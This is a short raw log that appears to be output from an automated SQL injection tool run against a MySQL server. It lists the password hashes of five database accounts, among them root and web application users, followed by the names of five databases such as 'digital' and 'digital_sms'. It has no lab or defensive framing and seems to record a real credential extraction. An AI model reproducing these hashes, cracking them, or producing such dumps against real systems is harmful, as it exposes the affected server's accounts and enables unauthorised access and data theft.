 database management system users password hashes:
[*] mysqlha [1]:
    password hash: 1936ef6f540c1f92
[*] replica [1]:
    password hash: 7b7841354884e01c
[*] root [1]:
    password hash: 1936ef6f540c1f92
[*] web_ro [1]:
    password hash: 043ff4215a4b78f9
[*] web_rw [1]:
    password hash: 043f16695a4c1b41

[07:47:33] [INFO] fetching database names
available databases [5]:
[*] digital
[*] digital_sms
[*] information_schema
[*] mysql
[*] test